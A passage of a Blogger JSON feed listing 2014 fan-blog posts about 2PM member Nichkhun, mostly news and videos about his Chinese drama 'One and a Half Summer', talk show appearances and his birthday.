2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuAjUrqq-dG3RHidWWWENIsRkrrhhGIJa8C8XEFmlOSsEAiJXlgkVMxdCQlBs9MmwZLDFE8-06K5vJg80TTvi4i53jIVVtASUnxRXVfi9BDIRoosRzMZGNYpD_rIzyf8Qmqn9iKUQ3mppI\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2931359836817899732"},"published":{"$t":"2014-07-09T15:40:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.399-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun’s Chinese Drama “One and a Half Summer” Becoming a Hit"},"summary":{"type":"text","$t":"2PM Nichkhun’s Chinese drama “One and a Half Summer” is becoming a huge hit! In the drama, Nichkhun plays a Chinese-American named Jang Ho, who goes to study abroad in China in order to find his first love, who he met while on vacation. The 27-episode drama, which started on June 23, has so far garnered over 40 million viewers. It is the most-searched entertainment item on Chinese search engine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2931359836817899732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhuns-chinese-drama-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2931359836817899732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2931359836817899732"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhuns-chinese-drama-one.html","title":"[News] 2PM Nichkhun’s Chinese Drama “One and a Half Summer” Becoming a Hit"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiinpGm-JqWaTHfJJMUHrnplubvmYNNUXMx0l6cSV2AL4h3XdElt0zZEvj_qN8w9xaaagQhzEMlZa4Gv3wc4uZRIKr2GWrYM2ii9wxjq8ysSnumRKiXB29hbplt70bq4vQYncm-NRgVArFM\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5640220665802556296"},"published":{"$t":"2014-07-09T14:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.421-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Nichkhun Becomes a Giant Drama Star in China Through ′One and a Half Summer′"},"summary":{"type":"text","$t":"The Chinese drama One and a Half Summer, which stars 2PM member Nichkhun, swept up Chinese audiences with its popularity.Nichkhun appeared in the drama as an American-Chinese. He arrived in China in search of his first love, whom he met during a trip.The drama aired 27 episodes from June 23 to July 2 exclusively through a satellite channel. Videos of the drama were also provided by main video "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5640220665802556296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-nichkhun-becomes-giant-drama.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5640220665802556296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5640220665802556296"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-nichkhun-becomes-giant-drama.html","title":"[News] 2PM′s Nichkhun Becomes a Giant Drama Star in China Through ′One and a Half Summer′"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcJplbaEtc4vNGGbwZM1POiQyRLs9gJ-PPedvmlbR-TJdeVB0gBcpU21rlA7IrkRS0KgkCcNEnh2gEA-HI30bjAoYIXq_wDtgqWqnByZuwaM6Xo3CYJOyhBLoPWzJyYM5CvxkMpG55AgSS\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2979513665452510156"},"published":{"$t":"2014-07-09T11:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.445-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun appears in Chinese drama, ranging over in local chart ‘popular’"},"summary":{"type":"text","$t":"2PM member Nichkhun has become a drama star in China with drama ‘One and a Half Summer’ which he appeared in. ‘One and a Half Summer’ is a 27-episode campus drama broadcasted from June, 23rd to July, 2nd. Nichkhun appears as ‘Zhang Hao’ who is an American-Chinese character that goes to China as a student in order to find his first love who he met while travelling.It was exclusively broadcasted by"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2979513665452510156\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhun-appears-in-chinese.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2979513665452510156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2979513665452510156"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-nichkhun-appears-in-chinese.html","title":"[News] 2PM Nichkhun appears in Chinese drama, ranging over in local chart ‘popular’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9DlXtfAebxAa2M8GEKqwjsO15XtmBxHyKoxj7YLVH_W-2x7KoyjSb_y6scHH_hlH49DHSsVHeS1EtFYZYktj0ZKYiJ5P87Ke0wUOQLxd8xKAycizgKMiVoqveWN54ohdrvr1tvsm3vYDv\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-887966295188058425"},"published":{"$t":"2014-07-06T11:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.658-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Stars\u0026#39; messages for One and a Half Summer\u0026#39;s viewers"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/887966295188058425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-stars.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/887966295188058425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/887966295188058425"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-stars.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Stars\u0026#39; messages for One and a Half Summer\u0026#39;s viewers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QY1Zevz7UK0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3957139092439562155"},"published":{"$t":"2014-07-05T11:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.698-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Youku All Star -- Nichkhun\u0026#39;s Talk Show"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3957139092439562155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-youku-all.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3957139092439562155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3957139092439562155"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-youku-all.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Youku All Star -- Nichkhun\u0026#39;s Talk Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/XwxbYz-6kak\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4024226421933219026"},"published":{"$t":"2014-07-03T11:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.829-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM Nichkhun @ Men\u0026#39;s Uno China - Photoshoot "},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4024226421933219026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-nichkhun-men-uno-china.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4024226421933219026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4024226421933219026"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-nichkhun-men-uno-china.html","title":"[BTS] 2PM Nichkhun @ Men\u0026#39;s Uno China - Photoshoot "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/TAngMerQ-Rg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5783637311624615114"},"published":{"$t":"2014-07-01T11:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.943-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 2PM Nichkhun @ One and a Half Summer MV - 同一片星空 (The Same Starry Night) by MICHAÉL"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5783637311624615114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/mv-2pm-nichkhun-one-and-half-summer-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5783637311624615114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5783637311624615114"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/mv-2pm-nichkhun-one-and-half-summer-mv.html","title":"[MV] 2PM Nichkhun @ One and a Half Summer MV - 同一片星空 (The Same Starry Night) by MICHAÉL"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BN1TWbkL784\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3568706698004900333"},"published":{"$t":"2014-06-29T11:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Tonight 80\u0026#39;s Talk Show"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3568706698004900333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-tonight.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3568706698004900333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3568706698004900333"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-tonight.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Tonight 80\u0026#39;s Talk Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Px6XrxKxIZo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1373442135631055137"},"published":{"$t":"2014-06-27T11:35:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Nichkhun @ Men\u0026#39;s Uno China July 2014"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1373442135631055137\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/poster-2pm-nichkhun-men-uno-china-july.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1373442135631055137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1373442135631055137"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/poster-2pm-nichkhun-men-uno-china-july.html","title":"[Poster] 2PM Nichkhun @ Men\u0026#39;s Uno China July 2014"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVg1aHv0hVqBQQkpRxwIYeJ9QlIQxyevLCVDcuHDaQcEu-W27QMH6hNfW6SFJZCqaYYAePf5QUkzoyij79KzMla24aXUJdcOOGYxw522XtkBzpvTYIj0pO6WPhDRPdcCLUZ23-aUQJSbXH\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6262562862812345094"},"published":{"$t":"2014-06-26T10:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.170-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] Nichkhun\u0026#39;s Surprise Birthday Party"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6262562862812345094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-real-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6262562862812345094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6262562862812345094"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-real-2pm-nichkhun.html","title":"[Entertainment][ENG] [Real 2PM] Nichkhun\u0026#39;s Surprise Birthday Party"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/VtEGcvvEDuc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-326576867697368208"},"published":{"$t":"2014-06-24T15:03:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.699-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Got7 Members Express Thanks to 2PM’s Nichkhun and Rain"},"summary":{"type":"text","$t":"Got7’s Young Jae and Bam Bam expressed their gratitude towards Nichkhun and Rain.June 24’s broadcast of SBS MTV’s I Got 7 will feature the Got7 members sharing about people or things that have brought them good luck.When asked what brought him luck, Young Jae answered, “2PM’s Nichkhun hyung,” reasoning that thanks to the 2PM member naming Young Jae as the best looking member of Got7, he earned "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/326576867697368208\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-got7-members-express-thanks-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/326576867697368208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/326576867697368208"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-got7-members-express-thanks-to.html","title":"[News] Got7 Members Express Thanks to 2PM’s Nichkhun and Rain"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVhXJGCYTrgT9zCxP5OHp9MrGW5EOJ92e0h5wZP7kGM1Ru5E4i2fryLE6NQuQKyuSWbBmeuZFXQAoRVflamHfWsztJLfgAul5wHYiVBSPCziuaCjSVcrbpDPZFbxmJTfX-UxwN4E5pCytL\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3556544285833791372"},"published":{"$t":"2014-06-24T10:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.755-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun celebrates his birthday with 2PM members"},"summary":{"type":"text","$t":"JYP Nation already wished Nichkhun a happy birthday, but 2PM also got together to throw him a little party!Nichkhun, who just turned 26 (international age), tweeted on June 24, \"Guys~~~ Thank you~,\" along with the photos above with his group members and a delicious-looking cake. Wooyoung, Taecyeon, Junho, Jun.K, and Chansung can all be seen posing around the birthday boy.Fans also congratulated "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3556544285833791372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-celebrates-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3556544285833791372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3556544285833791372"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-celebrates-his.html","title":"[News] 2PM Nichkhun celebrates his birthday with 2PM members"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3KNdFlOcrrHKsRtpFIJZfaCnW4TvNmmik2xRO4QJp-koFUeJXLtnkKCOI8ugAPE9RVldwmxvSW3UbimdOw0DRGmGr3WhTSQr0ya7qW34Ys3OZwQl69j7jjYH51SUV1XQTlgRk5hI2HLv4\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7867850763615347785"},"published":{"$t":"2014-06-23T10:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.773-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] JYP Nation - Wonderful Nichkhun Day"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7867850763615347785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/twitter-jyp-nation-wonderful-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7867850763615347785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7867850763615347785"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/twitter-jyp-nation-wonderful-nichkhun.html","title":"[Twitter] JYP Nation - Wonderful Nichkhun Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYFR8n7Ba8ATVX0-DbglRyl4oC3aUWh2kWKG2OAgtu8hp4IqMxw8-PKRfbsyKO3mrDtMudUw5_6CMHrq-leibPJ0IteZPpkGOjOYYnMgV61YX3jqcxxGy1dmWKW_82G0jbZeviSVydipZQ\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-684012653873755775"},"published":{"$t":"2014-06-21T10:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Chinese drama \u0026#39;One and a Half Summer\u0026#39; releases still 